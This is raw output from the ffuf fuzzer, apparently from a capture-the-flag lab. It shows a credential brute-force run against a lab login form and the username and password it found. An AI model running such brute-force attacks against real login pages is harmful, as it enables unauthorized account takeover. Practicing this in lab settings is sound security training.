 :: Method : POST
:: URL : http://10.10.122.157/customers/login
:: Wordlist : W1: listofusers.txt
:: Wordlist : W2: /usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-milli
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=W1&password=W2
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 200
________________________________________________
[Status: 302, Size: 0, Words: 1, Lines: 1]
* W1: steve
* W2: thunder
:: Progress: [400/400] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
root@ip-10-10-162-99:~#